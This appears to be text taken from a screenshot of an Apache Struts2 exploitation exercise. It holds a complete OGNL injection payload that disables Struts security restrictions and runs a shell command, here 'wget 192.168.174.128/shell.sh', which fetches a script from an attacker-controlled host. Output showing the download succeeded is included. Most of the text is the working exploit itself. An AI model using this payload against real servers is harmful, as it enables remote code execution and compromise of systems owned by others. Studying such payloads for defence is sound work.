 不安全 | http://your-vps-ip:8080/hello.action
R
Your url: --2022-03-02 05:25:07-- http://192.168.174.128/shell.sh Connecting to 192.168.174.128:80... connected. HTTP request sent,
awaiting response... 200 OK Length: 46 [text/x-sh] Saving to: ‘shell.sh’ 0K 100% 6.86M=0s 2022-03-02 05:25:07 (6.86 MB/s) - ‘shell.sh’
saved [46/46]
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='wget 192.168.174.128/shell.sh').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit